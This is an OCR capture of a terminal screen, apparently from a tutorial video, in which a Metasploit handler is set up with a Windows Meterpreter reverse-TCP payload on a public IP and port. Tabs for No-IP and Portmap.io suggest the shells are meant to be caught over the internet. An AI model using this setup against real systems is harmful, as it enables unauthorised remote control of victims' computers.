 [My No-IP :: Hostnames ...
[Portmap.io - free port f...
[vignesh@kali: ~]
06:33 PM
0%
vignesh@kali: ~
File Actions Edit View Help
vignesh@kali: ~
vignesh@kali: ~
vignesh@kali: ~
+ -- --=[ 558 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Trial Version
www.dandans.com
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set lhost 193.161.193.99
lhost ⇒ 193.161.193.99
msf5 exploit(multi/handler) > set lport 4443
lport ⇒ 4443
msf5 exploit(multi/handler) > run
[-] Handler failed to bind to 193.161.193.99:4443:- -
[*] Started reverse TCP handler on 0.0.0.0:4443